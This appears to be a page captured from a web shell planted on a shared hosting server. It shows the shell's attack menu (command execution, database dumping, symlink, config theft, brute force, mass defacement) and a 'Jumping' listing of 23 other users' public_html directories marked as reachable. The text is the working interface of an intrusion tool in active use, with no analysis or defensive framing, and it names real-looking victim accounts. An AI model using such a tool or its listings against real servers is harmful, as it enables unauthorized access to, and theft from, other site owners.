 Explore Shell Eval Mysql DB Dump Netsploit Upload E-Mail Port Scan Tools Symlink Domain
Config Bypass Jumping Mass Hash CP BForce
[Jebrett !] /home/esaengi/public_html/
[Jebrett !] /home/adjurin/public_html/
[Jebrett !] /home/comcosur/public_html/
[Jebrett !] /home/energy/public_html/
[Jebrett !] /home/mrpc/public_html/
[Jebrett !] /home/utradian/public_html/
[Jebrett !] /home/vargas/public_html/
[Jebrett !] /home/viridian/public_html/
[Jebrett !] /home/saudi/public_html/
[Jebrett !] /home/caphbogota/public_html/
[Jebrett !] /home/rafaelferia/public_html/
[Jebrett !] /home/tecnosoft/public_html/
[Jebrett !] /home/naturalbeautyvib/public_html/
[Jebrett !] /home/alphaome/public_html/
[Jebrett !] /home/cccnucle/public_html/
[Jebrett !] /home/crystali/public_html/
[Jebrett !] /home/limarp/public_html/
[Jebrett !] /home/markivni/public_html/
[Jebrett !] /home/rme1/public_html/
[Jebrett !] /home/rme2/public_html/
[Jebrett !] /home/rme3/public_html/
[Jebrett !] /home/rme4/public_html/
[Jebrett !] /home/zoologicojersey/public_html/